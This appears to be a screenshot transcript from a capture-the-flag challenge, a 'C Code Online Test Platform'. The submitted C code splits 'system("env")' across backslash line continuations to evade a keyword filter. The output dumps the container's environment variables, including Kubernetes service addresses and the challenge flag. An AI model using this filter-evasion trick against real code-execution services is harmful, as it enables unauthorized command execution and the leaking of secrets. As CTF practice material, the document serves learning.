 C Code Online Test Platform
Enter your C code:
int main(){
s\
ystem("en\
v");
}
Run Code
Output:
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=push-6026eb26e32e4057
SHLVL=0
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_c712829d-3eda-4c1c-90de-ed40ecce45a6_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/
KUBERNETES_SERVICE_HOST=10.43.0.1